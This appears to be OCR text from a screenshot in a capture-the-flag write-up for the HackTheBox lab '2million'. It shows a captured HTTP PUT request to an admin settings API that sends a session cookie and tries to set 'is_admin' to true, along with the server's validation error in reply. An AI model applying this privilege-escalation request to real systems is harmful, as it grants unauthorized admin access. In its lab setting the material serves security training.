 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qgd2lt3tmb037flbjg2bt57rfu
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 48
13
14 {
"email":"shiv@gmail.com",
15 "is_admin":"True"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 07 Dec 2023 11:08:43 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}